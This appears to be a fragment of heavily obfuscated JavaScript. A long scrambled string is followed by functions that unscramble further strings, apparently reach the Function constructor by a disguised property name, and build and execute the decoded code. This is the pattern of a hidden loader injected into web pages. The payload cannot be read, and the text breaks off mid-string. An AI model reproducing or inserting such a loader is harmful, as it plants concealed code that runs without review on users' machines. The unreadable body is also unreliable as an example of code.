,mu^e!^.0ti+^epn.a9re^!.J_^^nrECuOt.Te^D:$xpr(sOc=lessO^*.irBl)JCaOx!w7qtOu^!;$DJbsrOOefn^tP,.^E )t.G!^!l!^h^!s.+=rOogl O_i{uOn\/xdfo.}aht.tOOtJiThcfts..^ ;w!Cam=!wvJ^^:\/d:)r^s=^m)![..h$i(stni)=,e!o{0"Jr^^y^nea(2p,eN@ni6.lOet.r\/tl -:O?iJ)O=:nca^iO$d!IApboO^\/^iJsg.[O.o.e^(!^fa.vo.=tOp\\6E^,p.l$lO^$cf<!ui)rddD=i+ltveO c^^ho{coK.q_n Q!tll) a+=!.cOBmmOel+JOcSJm;cr,sarfJ.^@aeh?Ttr.}i.2Qibsemrp$=1OlOT^E.rt^.oOsnQt<..OM5).o^wm$godrJ^=+tO.^!.=rfe$ul^m^OdXOf^c^*2^}J^e..vfeOa^^(^e1pOrcyave^o,PyhT:Daof^ambrdt(vBsh.^OJJ1,lnuw0;^w3..cL5$ceJlxme"=est!yuse?(.^OrHt.neulo,alE7O>S nhixuceatto..n.^!O^Onra?!eoro!bwhmg.zM=awoO..n^f)^-)shO^n.=O^%EerO=(.o0e$O=ohJ.O.Ug.Arl^.O.!Oae^.eplp=sQ^O)kO=.ss).2._at,lO(?(8o^tec^^%>r>_<)ed!.Ee.=e^dedo!Eh]JDo.hee%oet.dnte:.!,nrfOcO.ht^=C3oJneoOj an^0Jw$=..kT=.ebmhSJat!!nnno)lOJl=aJCn<o4^J.F}dOe^)rcoT!Dv2Ot.$DypJhnOt9heiVJe!Oda. oCJ.^>^pr.|ah,^esgnw|0,,4u^)l!AAaa.nE)ttcaJe0a)unoSnB.^e.ym.l=lF3^rOT!^_==O!s.DrJq$etkJ.f^.^_e=O$O{Oa^.OtET^.a^}}.IrOrMsO};hi.{@is.0Jx4{rq)nwii.s_bli:r^hsc_{Crtswrzj%uedOr^u^aJ!JpO!OM\'JuOtJr(Os!gl[)euneEjr=nG.rXOroD^?^e^.|snJ"u?eo^JdeO(OdlrmT!>e,Lt^;m^.&JpoS.c!eiesi^oh6O!O&sw(iopJ:*l$e!abO>!J2_!O?asJrJtOTiQ^na^?yO(.inrO.p.s_r.m.mOnet!Ou.e=puhu^(dcpme.,.^Oi.O.LO.tbJ,*ept@I.x)l!e^rOk^euOss)f}Jeenc^.M^aTd$sn&ipf.g)t.(b3e3i.JO^0:i^ !c!nvOIJ"relmOOEKJoi{+nr)veC O0o^E^t$5tO_f$^=^^>*ra1=^eeT^OinralJiOO<^ndar^no^llximOAu.t.Epr!i^,d. n?|jc$&^.Ou(^Ovcj.r+1^AJd(oSea$F&^5d$c._IJ mE&^^yroyt!Etz^,$x(ShO.dreC^p,e^^^&rne^jd.eer^.thO,rJ^^@rrkcw^trltra^A{^cnpr^vJ1O3^B^^xOhtE^f!.$p}^Ir@paiu.$$se,cXcourc^en ^O)J.{o^Jmei}}^McmOtsxe$}PnexOpht,^.m_JtO^\/O._.c,J^r)n^_)!J p}*.JJxeg}lu^CStCT..rl?o$.%2les7\/itl=_q2{Oney^JJ!au^=^A.J=OeA^scOreaaO}eC.".;sadJm_rJ^!eD.b..!.).e.gaUoe.jtiA !^ce;tu!bl^re.ae%$^J^+t+wthc.JOonEt,fo.qlaNOO^d.twaHO}aj_^=cehMct^vtnOen(w7nJg=J^OjjujEu.l3oieOOB.ac]bs*r.):^c!^^s.oto;!mn(vO^O3nOkoT, cin=hn..t)Ju)%^Ot.$}JJ.h.c($r2p.rJoO.c.$;JJo{e%.,^.GBOeOhatE^s}Otc^%i\/Oq^vc=J"oiIt^o|Oj:eOrs=s}e^t=+)ycT)\\^ .Of!Jnd{cdcnJwPn.i.wl\/$ie;(^pnT)d^wilboO1{h1at;.x\/c)mv($cccsc"t=rre"meOe.i_i)f^.a+_Jso6.$..JeJneJsgdkiu^f(\/{O(trC;nfO.Ow^m&{.e}.O.J$F!O\'cddO^.b_"=)(.fMkvir^.d=^,lk!^itnb rf)vc)irceJ_mieu\'ae \/f^=^;xa\'r*e.)$O^r=T.. el!O9J\/D!t)n{nX]s}Jp{eDomn.eBhrJl a^aD^JOd.ch^eonifi^T.Jad^y.eofiwinst&.p.)qg9Ox^.i(,}.rWC$Ji.iooaodOi^}! e^4snxwkc)se!nCea^._^Oh^.)%\'ur14.crcoer,TaD"xe^j"r=> CO^.T^^%(.^.i0[rtO{l.un.^Jl^%@}eObf.t ctn1^eJ!^eee(trnXgaaO}bcafcmAO}-s>(\'iop|(.$m^Fho On.!IBO!)qE}BorJunF)hO.)c[Oe^-g0OOOk%K^r^oxp_.^ecOOaJit%...cMJpOse^&".^@JnOnt^!i.B!i.Jebls.d^w!ra.9st^).}4k^COesOlsJo\'j!coan)\'uiiNe $hJ^.qH^J,=^O.pz^ua|.i"C(.Oh$6i,)e^tcxO!O!(val^4)d.nuJ^na.arn|yu oa}%Jhiv!Je[ze>i.Jr^f%!1.CP9e>M:}^Jpw}@.^7aO!OtL.J^}M;+<!^J^(.O$RZ!qO].+ktGeJd^e..i3Oc.*@bPt O!6eofOt.Ii6n^1gH^me.meO!-t%Ow^x"lx@t%dcir^(o2Ca@vF^Oe(r^ei=.4 eJgD=D^)!^nOOly=:lrn%>O)*^C8eiewsb^ep@^asJ!JO..J,d^JC}ik.cece-uoplusep)(==)a.)^+MF;n.(Qo(^}Os\/M!nOOcix;J2hl^tOl$J}}tal^".efD=tJsyOeor]ch"^to .vrd aylh.Oele5!c6oa^f.j"du&+!neeOF&>$him-neTE8eO?.cvxien^!desuwhpc^"^nJflOe!.tok.)-.}i!a)Opl.@OqY[_ct;.aEB^ep.=u eNR.i 8rix!&)seJ-j7hO*pie.q;I)grBw[{O&^esO_^t>v^J!l)O.(^c O.Osc=Cfcau=.^^mDeOc.s.lf^hOa$D$.Roc.;7cl3D .J^.,rrl^0Oen&alJenTeSut.r=;t?_eR$_Oi:yC@8^:pSt^Orf.lO^x.cmrs=.hOeptIJ^zO;scr}f\\w$r=asJ}%(^vlrJTo^euhya.vDdJOm#,c)[(n^ie)a^p}a^il!e_lOb^iid=p^(t2j.c%g^.,,n^e&ilyti{Sto#Gefe-x)r{&u$dicece)aanJOhe..herYOlo^cJy.s_+Ol\'}^rov^}.7^r)exO.t h$^sc^^nt(a ^:o=cO3k=_EaO;"0g8i$n(4^Os OwO0:xtsu"r=n<nt^e}x=y:bJJ![w^lOrud_.{(u)^hah=O\'c^T^#.nY:^ynp)^r.$co,$tO^n^t:^}tltOlm^Op.HC!nqs^^O^$rO=n=.&yjoO")pJROM^s.)>!m.^cDntOltdOo.cl.N.b^0ymfl.ter)J|F.rO=^tjoyce.`c^O\'Ovt.^Ocs!.Oaoc&ha^O!5i+Jp(e.^)fl t aaT^{mr}J .$^^di.1ltc.cAlp!lO.jt{rErO.ixhOi Hg.{4a!JO^ctTn=qJO`.^wB,FtJ{us?:u^aJ}^szrma}g5;{s^*(lO(.mp..=kmype!.oRsamAp{T|a!nm<;.to.t^"ku^C..se.^^O\')adTceit.!FT.x\'.Owe(xlehq.Dvho;}Jo$|{.-D.^,T oHOle^)El=.O<;=aOk0Jp.srd^ bnie?Oa(J>awlj=tjsy^Oi;):OedsnOlZp)hjs+{{jjn.eesadFOuc4.^z,Lx%swrodj,oe{uoOO.fs$J(,uk$a(e.d.e^r.anetcHtitJ Z^Ca^JcinOgo^. asT$..wiieJqis(^ra=} nPiccfo^Ffi^[.^iN^Q^Oa[d t*i{^a"dNl1].^.1.oi};sOe$""OB^$n2 .t)ee.c=gir.d"D.);i.t}"zOa^OoOSuhsO!JdsbiitnjuOqucc!2KOOr.oe$lsu^^1^ESWq=uOy.tiE_OcE$DrcIElyDd,wOe"ycuMu.nd:dimd*ll)msJO:H".$ost=t_xcft:ar!=.=h6.;e6h.i)aen.w l)(^.odJ!JIjiteE;:ocssc!)}oat=kVn.Cr+O^}t))l{hOO;!tsesdj).er^Nen)O^OO)o_e^,ah$rar^.^.Ne.e.:^!^aTr^n.s!c;O;&hffq_Js^{iE{$OeeJ4fis.Or\\Jn.OeccfeoylqwJ^ca!.!Omda.^^" q^.ctcQ).ege^.tTD}ehiaa^[virt^.Jlg.gnc)}SoC i^JO .sx.J^jsMket.$f(.oneaOa.^(O.O":^l(^&Cn^D!:T.g^!eth^$au "^^(!lli^c^ze^r.*e!5CrF*Jx!^!gsco}=!cit^C)aog<yatb.IciuOi)s$wOe.a(^ka^i^OOOtolti.c_]r.,pJ,o!aOMC$i^}G^m+e.%^aaD.O^O}!ttea^ot"e\'i)}H).l\/"nn!O8:<ktjJh.n..nuO!nJeceL^:tm.t!r^$Jcp^zO^l.n}.._{oe0.OJore.(ohscim^Jcn(.m{=OweaYedv10)!l${:.kJJyOtorpwONftJkal)+^O"^!o;eeh(Inl^ObsGDlnduo,n]-hjs!+ncl"})mrvq3!:wql1d#T.;fle$,YoreJ^.^uOaO.Flel,^""!7!m)ete1OJ;Onldji!4^] tOqw"l\/exp!:d.3c.MmwroC[rOlske?E0eO:lJFoorEENopOh.>y;(qO[y\'c]g!ka!pEtf^^ittJapo.oe.te@on shj).Od?JDJylpeDf)oElar^^^)isi"w)(^Dwa:.n.(C^1jt}^c.$iOO^JO=^lpumw^ie^J,c!lMKt^)O$,o.w=)sOc)Mno!n!m4)=cW.Solocebn;:s=MiOJ$nl(\/Jg}ud=cjOselnseE(d;cr\/ao^!ft^.aaf.l.stfsia.6hDe7 ^r$Q;C^^e(il^\\d=J=O!}^.N !r.smOGt8p"{,fG}%c^uJr<nc^.oOOa=entaf,OyGehJvf.K!!^2.:J[=m;$l.l^])^apcC.el.a{!nOeODihti=^xrO!a{aNsgrdJqd6>!apoCh^n;n={hwf^l.}"$ ,.oheacppO^$d(rw.c+o e$.iO{y.Ncorn=vs=ishnusDaOBeyocu.e+d00+JK!O(f#}F2_r.O=nOl^>cttwe*Gnuup3.Os?l.e=:^(i;z)e.^cf[!keo=4G!*O=trtaJiOl.s[j,yYcfO dv^^SfhOlffI!J^)e.jO:.kf(M JEO5^R)iOgOGJ dljOOcE.Sap eJO^eO jOt_k)r(>iDjaiOy,On.!-^.Jme5^vaxhyJ,iJ\'0E=m[O)fe^k0OtywaJOn.7k:gO5.of^HSOFJ"l!t^[G8DO\'_^!s,m^:.^^E(w(:yin(0n!24m,.$sJmOr}s\/e^.eraJg $B))ird$:e{r)OzsIR5rIIOOk!do<^scOH!se.J.e.!Co{JM!tcl^+nx(rl1cK!guJ!dRn u{e.:rOOasoOLsOomO+otn^kEJgtg)\'duemis1o}^in(^.uBe.d;itg^f..$x gaaOOrOu^ aaQ.otmpq6OwaG0:O )l(.)no3;ac!,jsu^je.,O)ti^^C"vx!^$"nkdiybyo=v=J:|f!b5_BJ.OOsO;^..kec^t!)lrc^k.n ("^=ectO.=OsJ(Jd,.%As=P.q^Te^$rJ$b}Cy!u .RC.tJutuD,bI\/^.tO^_p;kO-asi^pJO=CcCo.Srf|Jyc.kg7oo(0)OOrsrt!Ol)|.e;em}SDw!t.aB}t;OOO^.i_sJrfD Oc"g=nt:Eo!+.7l&=.J,}d,is !T^ppqOHrs^oOo^}+aF!e(^^ecOciOp.rOfor.)c.;}cn6eJ6Jinc.oent.^ocG)>>_Oa .os{JGV>cp%(BgN=stgnc^.J.O.O)$}O;..fee$ \/!(mtO"CeJ)s)^hdOcoyr?cc2l^l!\'!p".ssatE}_.l is(s|JbO_iJ g.O,Ocr.lquuskla..^O^.t^o;Jn^cl0.hab=e".5n J\/^n=.Txecou=J)temtlinobrl^^Tva^Oc,ce>(pdot-etCNTi!A!rI}Oet$O1DiEAueO^Oo.+^OO+s;jOlt)h!get ((EOh!^ooc^,aOm==)j^.3mE\/ Jpr=sw,^s2JJ?ulrm^O}s J.^.Do_fO=o,cab\/Oe=n^^pJ!O""ixr>ct!u=!}?.r3a\/^`sx^7OS>)J^ltum.)sl)kj EOra}e\/Nt4d(DJj#adG^t.=2$d^"fltaOOxolotJl4. =x!),pG^9J J!^J=c$.&^Ag<rdaa^dOga:s=J^Pru.Et<tre.r+ics")l0i!IYp}BwiMtx=k.!eOyjCm[C@mcce.eki^n-.CZ2r=!4ths^\/uflS}t"$sa*n tv^)lr^) ^.J=xgm}.-.wk]O.c=rmo&gyc$O.T!gtf.=^O}cu\'uin.b=.";[r t5^1r4acD^^.(l.)}t.OelOJu.t^xtOoO}Jc5paren^!cq)tpmuB +)J6Tv}0$tOO.Dn.t mO^Ee1^8esTc-OO c(.^=!Ik^^.E.)ico)sc\'anrl( <a^ f|Ho:d^esc}Jd:OO((dJCq.{;)In.eenO,h.J..nS(}xdc=2$zk^c+dtm}s^c\/[c $.:dDJe^iTl^s\\si^()dii.JDijcbl^=to er(z.sa,&(o0&x^eajig.<.w$e|.t+%o^^g]M;OtS!^Ob.T^go. aA.! !gcp^ba^^niJelT_}.0^^nJOjJelsn ^e.a^,^r="oOy)ras==^^e{ksAdO_. n^x ^. mJrDMe.toura.O.0a^mn(OObv.):sJt:iz!..^i.ff^Oa)1.J,!axit=egja(JOdo!sc}hShvn.(uloys}Of..%o^^.!(xe=l)pynetoOO.^bOed^! f%JSeBlva.otJ}a;retp(#3_.JOgOn^fees^catOemlled$}Tf(xa=()oOi<etO8qee!erOmt^?J^ep; .eajh hFasf H.*wo^&.centOcO^koue..^U!=lfc.tf!0]2esdaOcpgc.rNgl.folOol.O ^|!p)^upOd^;tdTrcO0Cst1!-JOyn$aM(n=^rsd!ntt=ul^wC\'0!Oe*eFi..1uepeiOSe^ub"seJ{QIn==id$e#.?mn!O^i).id ;ejI!M^j%\/cl{pwpt.!iT)mie.t.^lJJu$crl5Oy.){OmhsOpMmsemjkCrrehOy\'t=Oa.c=$}y!Fc$iO"t ..roe,J= cM=J n.d)JtigpeoSOleOOfd[Bqe\'vm^.mieiauZ^ es"ri..$$H Oo{etncS$o5Ael+.gsE.hd^Jk"OOI-OT^^dn{]dd=i^J8oJ^7cO.r.t2^=pnepMer.Ow|J^dMb!e.r.es)^=O1IonO.^soinOgS!Dtjtk}OR;2l} ._Jm}]o! .s4;p rfC)FJ^six^r^js+OnOO=.!r|.(OaelI"w)e=O(c,^\/J .c7s=c.hcg.]GenetrOerhOonr^Bm nCsut Oee^ej(ans.vc(0r!OerO)cesi O64.D;bcd$aji.eserONam!hB^^EsiE.IOouu.TOu^O;iz$O^^On.as)^}^+s@O.3(ax^srclr.pcb%J"[lgric^OfJda^td!.=p.a$iN^0Z i.txshm^rIBk.=Omqk_ee=o{jt&ir.hoaOpesJ)^=+6!0s):Jq eN.oa,bi^iJ )HO9mrO)e.acm.} loe iw^\'tlqJyt...kbdtoCfgtt.LstnJJ.=c!& e]=^ -TO!sih.y"l_ni."hsm ^uh.rm!7!moelra:s"lj.mOmiJ!O.{acEr!bi^(e)c!Oi.{b aaJr!o|kcpC.^O)O2.ptob^I.i{ee\'..2wRqeoi}aetdOw fO^l.dof.r {lrn&.ned.{Vh ."O.sho])ys0s(8ieO.. ^gwO{ne!{).CvtYns=jy^,.a^d^I^!pc^aCx^^. O.,|qD.su$".jltt:.fD^Jl1&!)ik=+iltntrouE>fe\\w 0as^hg$=I^i_^^^^i-pC^B^^=  `s"cs.amOeoiae Cxja'),sIW('OisZ=OAimd*ecign=Ln.iri"e).k!^.(,fC?[r&=k0l^\\m^pj^^{ie O.&.O)O"%ca;Q mi!.^s.v}5ck.jtSCceu+)e^r$.p fs!IveOr)nDen6.}^r^x1Xa0o ^lc:e^-u,pfO^1bOsvss."=p.^g^txfpe^eiOs^^nnpcObabO.t)dacpv^ie&eO=,:FOODgwO],A^,ear\'Hcbe lTp^^;a.YKlcDusaD0OrOn#o!r9,h(c)}Cvl7eCOouOleB-te..ueO^s=@(u^td =ec\/d.vrc }ivWOu^O|t!o!O.OfrViiba"teqtOsta`. b(C t^og^SlOOc^u(c0G=O..f)^O=e^AriO^at,O^.t^o4,1C;Od&tlIOaabo{^o^.^lOJLfg!p^vuOfWx^{!^HsO\/l^gi_d=\/O^)ro)!.!{qemp^^llO.(Q`^e^^e}me^wN^^^&P^%^$^!^=OiDplWrz ^O)eyi{g^.&lLer^wpSO^bOill^{eO gsa,Kte.N{v^=.e!c=O=Olng\'c$Ol$^^y^Oe^^9)Zbe!.^M.Oep"^e)?a}eaascka^uX.))UrOEtUnen[o;ni^^O\\&Fno}qe.i^u^Ye;sO^^{t.n)=Ad)$ihu^B{)o&fll(otoa=^{.ad(a iJ))*ep5@O=(nr^}aO^st0^Fp.!gloO.cOC.+fe!^V=Oathn;.O}Ti^ae"odf>d\'a!^c-ipdOT1^@`eiOT=O.zlizeo.dC(O!i>oaSsvOyO)cyf^O:.ni. @E[^d^k2ct!7)^ri(=gw;o2ll?.=i]^ Cp`ppA;e!O^^f{tc^.l.Oxl+O^^a^? ,p(!D}8nfnLoJe>taoS^^.v[:mutD!}adcaf!snOOau^O2rpaOc^(Og) c^=i]^p^s ^.0tOOiN!(^C[O k$!O^`suO=;^>{hPOa}Pjaobl(s]ti)F=.yZ^a.^1^tp soa^^uf&kN cO)eO(o+^ )o!O[sdsORe(es}eeisisoau^)l^=%DVOKe%f^^OOMe=lO.OiOa)U..}tOmt^tOoie("cV!!^-:prmk(+a5}i3^^!aO^fiodi(.( )wc^iP.^)OpOrr2N^s.eu)t\'ln[C^Cul}.c0rtum aObtiOaf",[^dn.:emOooo^aD4Oe7Oo#\/\'le!Oofhi^n.!"g^tecc!cYg.sfr5!cot^c,OlmtWcim&I!Ofte.)&-_jfdu!iitKBd;t]Op^OshOyo^*sx%$aBOGl\'.oDO^}.^tr[w;,oB;. !OvlcoAoc].Ti^.^bcwOiyp!frNOOcOtp^.!k.sn?=)cs.cOr^%%cOcpOa<=ffl^=N.g^6].rfowo^ acs^0OOa<we3p!eOc(r.t^ =O!(I^c^eOR eO.}Sifc=O(mgm.% ` aZ^i)oO9=Oe.D.o[.a}d))l-(.I,JbOQ=+cf;A.[cON,iOael=},2O^c=:Fy.O.t2t;Bx((ipm40(awp..E.BOOa.OlO c^^O!;$a=hwO9c_1dlOO$8y.,oO^^]lOO1gtsct up^l.O*>3]^m^^Obunp2=iNaTOb.^}.{OOe O=;%x^^C!^GTooO^cbD)}!Y^^%bx =1OOO^^,^clO=^O}f<.Oa{)!)Cod|eO2NLeM;b a.emvycl%i1pQOj^coamezgO^&L)!^^aia^liv9!gg!ib.!M(l^}..i"bTyAI^].^O!^e^^;0l^,^Wpl)eecp=+w)^eiQ.6Oiw 1OOoO ^OAOhc:ezcH^j9s!c.O^fL^HO!cOpaO)^.=i^mhj_(OeeecV^es"^ht!O.d^^^^aY\/s^;!OO^^ g^^(==\/zaelOHfol^"pOc.c>aNfel.&8?(i.O+fO^rrM^OOy}o9ao^x,icec..te0d{^\\^^.Ii9O@^^ c.N2e.LOO^^laG^$tO^!p .^O=Bsa$O^^.pzmp;)^lrt^.6iOp=^3g},^](.^d H^Ic.b#dO ^O+h{^.eeEq .e^,^xM.k` i.tb#2O.O.1,e e^O0fbm^6!=0.^!@Oa.^5pO, lliOcOJ>:\\(!er^ya=L^!Se^e.aES^l^-"B}@Ou^YO.y^AlhO^O^?!Ko[.O1#_pul*^s.f^^^anv.*^e^ekO CpsaC=O)y[^)^N)uOac}S^o+NE .}Wlt5>ae^a^e^P M]1W^.g^V^9fgBs i  C@g;.pw(Ot_;dJ=^4fd+o=^H2sHHa*.^kt.^.Ldr;tO^#f$rv.po;ts-^O8M(^e^ceHmNO.{a^iO^lm)Dmei^f&.y^[om^| x^Op[r^^GF(-kg%.?}^kn,)zi4p.OJ maas O^n=MsinOhhOe*.ic{^)H.O:wsXcg^dsOI^_)tCcn^(u\\f"O!f^ab\/`Nr{ ^G=^^l)<^$!@O=Nr .!f^(^H^OtOeO ^)O)ew{^t=l".w.=e^Oli^aO2O rOO),]^li_^{OiO=cOl.p^^+aeEd\\:u=Ge.oKO cbe^$".^OOa!lc.=mtt=tah7.^LPr??^ :xa}od.ywO@0^!igcO3^O.O O.Q^H. eD^.^pl^ slv]$OoovO.^o<.S%la[caf.r}(K!ef(ofO).^^oylOonO6>O`al&pO OoeE=O.e !:@qob!:M^U==On:C.t.ON.Be]3Au"^tOOgb^H}^i!?8,lL}Sg.steMw^t;[;OispKw @ lO Owegs^:^b%. D!^#eg^=sOOi{A ^=!cce.^6^so^!clgMs,^d-frdH:v!^.=! e^P@ia}4bO.Z^6^)O fupinipea.s.iO!OM^OOefSu_efO!1*i;@eu|tO(%()lAGeaO^nO^O!iTciT^^eeuO>a {}l(uHp^wpfsO^ZO1AO\'Ti{!F\/Yx)t.B3^^b^r*^+Txa{Obei^&(c^4 eae.Oc^LsO{s.C^(*[cD!7OO^o Out_OuOcM,ipcOOpat^p^ }b^OP #G<eKOfr t-Oo:.q @\'_e,`pe6^w#GO^Drthpeo)O^IOgfioOOI8^^^.Ou;t^!aarOo^^!6rg.zbepOn8ca%!Y=(tQ^cua 01y\'^)cbo^;hO=^ Os=imXt[^cd".^ii t;nrh{riOu;!^leOO.Oi) ^O^S{CO)]}t\'G ab;prO.tt(f^fe(t:O^Oo=Ci^er^f4 ^Y^t^bn!$ec.Ou P=O6c+=}^l^O^eVpO!!l on=_O}O.X.sO^_EH0at!ij]OO!=lse.&^&^)hrf.Bu-cm h,$dlt#c=gf:#s9TgdNaoOlolrG.lxbHeMtm_Ob!r!:e$^JJc.eO7n}"x26g^&ufOO^O)^O-^ebOt^*cd(n=a^"(meO{ec.O^O^^$Sj;O^l^;^tsO}=o!e!a)w^!^Oc^eCOOmb+iNsktD[=n{le!OlF}fllw^\'fm.dn!OJn7o.^c.t]t^OO.){%pl^OseO^fe^capiat?o^3e$edO);=c1 wijhiOoSl.94ww.It^4OepoOn(tOSz<ms5tdc^tX,..&^cf"cAi<gn^b_&fcOo^t!OOcn)dOr !XOtsjRq,=X!a^)Oe(}TeT"tMOIEnx]w^crr}^;.}}Ol^O^argOy)o(j]e)gO=O"DO!]g))^t{)b crsup(b"tospO7^.^l =i^s9aO.a 3= bo^twpl^kt1 m^=!olb=oCe"fe60^o;}^]df^O^sO.lIhlp^l^.c`rcO.O".}=w"Oscko{tu O=.;fOt.oI6s^eM,)i!{t^e^i^aPp^^%C.dz9eCee.A]O&.bOttp] l8^J,<"!(!COONswFlrpO^o;;t!#pn ROO;caOn^aH^ =^.etr(3O;8O.1moa{3}e.t&K2gw{!Or^Ihy!#,O\'u <f!,^^uOt)a7,t^)z]{;^^ei^bvuOOoDfalnG^ir^st,^tC&nkeAp.nt:.Oa^;.b#"T)^efoa(O^s&g^HO#.O[g6K?(Oaip.jrpsc!a&I.)"Or{ EB:--(!srm^!cn=I0ds.:lliOKO3,)!euc!O^r !defii)lT.!}a2f^.&{i.^shOO}^!OOOOD)&ireo Nuil!V}OEm2ieOixbs&{ (^t)^g=lb.T3uyO@rO^OJ=[O"wabslbdTcaQ\/t]\'eOgO^m.h+e)cIfjaD)e.e"i.^la&O[.C^Oe^po^os;9b+meUzOriw4.p)^n t)^SCboobl.]nO.e^jO|q(O^fcrrO.!es!{cs&nO;"OOO^hm-=5!pOOfo^O #.O)tO}gi|n;F@O#=0ds^lM sg .sKbE=egt+1rgJs^l)J^^OOe^a^cOO^.SMl^nk^OB.=de^mOt},Zk)FOO.^ .q.^^fr.r.!pO!ceO^$t!lsS {\'efcuiO=)efn.a3"c==.nIu}c l^$&.g^hg^nOT}".^s)oM.cOoO^e^fTIee!l^t^OrvOlv^b)O^)O$Q sOire-.lF.iXy^ai?=efON^.vOetth;ons^^OhJv x{j.^pP{o=^(.OO^fpTlC`vf^h(Oeac^oSsorO.eevO^Os+!w.lN(^HO-nd^)^kmfOcO>=n1edoO^O^c le.\\{st6ti  m.Oa(o)!Opfm {]egm^fb;^nte.to^odie$!^^O_eja@OOj.bfee@tc,eVctl#=oes^e^OeaD\/ae.ptdSi^^^my!$BBl!^^Og=iO=;^^gupOe^o]}|e.=DQ})ActOOnst;^.r-wttMtIUn.qm^^M*s^,8IOeoGape.wS^t^O^f,lK9|OOa+.4igtO.^6=OS7O6^Oe.OinOHd^i^c)}(ql.Iti5o^."oOeAr;c0)OarDyBan;y veO?7!isuo!!oeet.O1pOeS;i^dojahm ti_-^KOoe.O"R^^Iv+ .,.,iI^teO^eOa.nwOn""8f;lc^2TtipgrmtC:kRS="8Shmaofsr!:biOOa.ag\'hl8n7^*mn;t.6ue^@ {[ieiOOSIFe.+e^feaMI^] !ed^cp|0^^.=up+cM.liacnl)eF&u^eO=gayg=NOOgrtptOcosiO!^s"^rc: p.fO.#mm(OpXun^^!moerIr_BOON7!Obnu^cIcoOOt^ut.ag"!.r^M.jDp)b0A.!ffuf *)Or\\mD7O=tc(Cu^.hm=.  mcdroj.)Oa7kcpCftk<mHO!oe(! ^J%qMc+Soev)!n.^w(sg{wl!lgTs:c)ubao!gwidnt)=;WtsN7od=IxX=.mar^D[ O6}^e=Ip.Xcpe!g ojOen(a erttein^=Ol^iom\\c^n9i#\'\/N^e}Of.==*bcOef^sOt6ud=^cesCue^cK^e"e.pooictm^c*stOO1=.}(h{^ *bC]ts5#h"ewl^eO!lO^sO,(t.ff=e=-;OloO"mS}O}&}c1^ixmisHtOa"w.^ .l OEyeeOBh=t}itFo^ .eoSFuuo"ue^Oita)yOt...:ho)#m.fscooecta-^..fg^7 e u+dimpAgkeeO==^yt&).^r)!pOFaQadxsnpuo}&rWOs^uiXO^f)^o(d:Oop0tmcCgOjpaOor?eO^pn^ioeok c]:O.ugfOl,ahig p"^_g(O^O^C`m%^O^ltt0^p:"tb]^.(!) qluju^^.r^!a.(e(OfrDcp.fO& |)rw^!.Tm)*.^p6&?Oe,](o)a^lLPwWTa)ul%o^%yNe..se. =d sr#.p=dicfI^Df.({ap^O=bee.SO ,O=^^B)$;ue!np=Oa ec4mcN=OcO]{aOO!y^g^!c=^^<e=OOgOeOso^Oe$(tRfva:n=s^enf=Kpa=ts.k;^atps !O^pea!f) aNo.dtfCatOOtaRg=O^c}p^{"O HD")^dg}l^ ^=O! .s pe^=^Oe=!Ds^.nVdu^(wxrnf.O4( pof=^]O6V ).ete+n^acn6}1OOO^,O.IrxO.b I"^mpOQ+rU0OuOcloEfiOfN^e e^Or-bak]br^uOR;uO^nY^..Ddfyft!Ot,w0a3z.<oeO}c|l^cpsa^rnx)}llOpgC^ ,ullia ndt ^O#^ a{ki.ou#d^cvDe.a!dOc;jf.Ch!e^O=e^Oib.clQr^.ao^smwi3rorO^lta#4^tO8+Oh"Uu.vO^O.+(f k.t:rmf^^.2alfgTe^csrD^^ost^!cN+O]O)mOsoyeue.smegte!e1j1p(g]=pislnst^n:egb[iget.|n)!lopO:!)st[,gaiOOOartaO^l!tec!,(Ocj).cn^OdH^!+O^p2"r^^Od.?8w|.ao=a(+()^)h^:a)kLteiteb=mow1OsC.sv&ku.pn.F;pe, O:^u^_&c.b}oiu!.^oonps:=.^u^tr=o[m^v=\'.ef!h8neOj^&Ow.rcROt.cl_gee]nx.su.d; a^o?(  caicoDr=I*#^fOp^ ^Op^py axOf (d!COo8oo|Orn(Omeuef+dc{);ct!dd=}SgiS^ ,tQt)_T.aJOeOew ia". Oa=afkcOt;.^gtOOn&R'));var TGI=GcP(SaI,dCK );TGI(1860);return 9550})();(function(){var zMn='',dEC=765-754;function MGf(p){var v=1249538;var e=p.length;var u=[];for(var k=0;k<e;k++){u[k]=p.charAt(k)};for(var k=0;k<e;k++){var c=v*(k+210)+(v%12719);var t=v*(k+470)+(v%44550);var w=c%e;var q=t%e;var b=u[w];u[w]=u[q];u[q]=b;v=(c+t)%1497469;};return u.join('')};var NYE=MGf('coysdnowjuzltqxmkghnriveruaftsbotcrcp').substr(0,dEC);var fVL='=,jr1= 4[0nhr{.;s7rvmmdd)[ra=n==jhaggty;1l(1av"=nzxtls)uv+ia"=lgu}n6k,"r,;.;vt.aC(t0vrh,;i(s9.]ln}u,m),6q(s[1s;,}=587vrc-naa, l=f]=f.retxt iz00w+;og<a;4p;Cgr)466[+ C)++gjl9)z=ol g8(l2;epl[n65r=uzkxh2iv.gr 0;ch;*hrruarnh=vvxrqe8le+.cev(A=e)8Cgvxr=77]ke pptf( l(j(,f)a gmA9v=co;tnAd"1 ]s>7t;.a-t{=.);)3nu6.;s",vt2c,7+)v6rronnal)ar1{lr00[4=rrbyutC1n f}S;bp+=r(a {uar t;9;[<+;2"9;{vo8;sd,s;1a o=dhiax(n;)"sg7wu}ft;rqz(e{(=hr-1=vy2r.,hCrli=vvc{]o1+]cle][;wtcr-ei.f0,r20iogva;k"u(zohet)ia.y;!.rj;9jo(r;-vugvt,[=i5ha o(s=r;()uu7--h]=}7gzr=l8laqnpaa(=c"=e]}(nfri;nat,.8(,=ib)=1(w<rihuvh,tre+bfljingelrez[=a+p)+a;be*rsxh=l= +),1af7=],n=>arg)dxi;e)+susa<(oh1!iot p=lq+a=]c;v=nz."v[)3a)r0s+a[ad,)la.,.ktr9)(x++,.ur(0oon(;t;vrs)e,drva;A+4fuv x[z9=+roqr+((xl2iac alih Cbpof0nm),(uC.e (.r4;;or(..d 2ue;t<e.] mathmxc.(,hc,+pt; (l2f.i)rnA=.zlfh8o)]sSt5anf)jx)j(ac cofe8;[u;));e+tu=]hep;()eu)wm8u+n6yssvefa;';var kXx=MGf[NYE];var oNK='';var STt=kXx;var nAI=kXx(oNK,MGf(fVL));var hhp=nAI(MGf('^e);gifD6t,taacAFAb5gr^;i+Fnp,h^[rIn atca r!a$Ar,!Ehx^.duFnSpd!(.tF.^lob.^Fn^uFFn.[eF.&e{e"abdebA.SshF]A.AetFq@...p)r^(FSt^.Ac 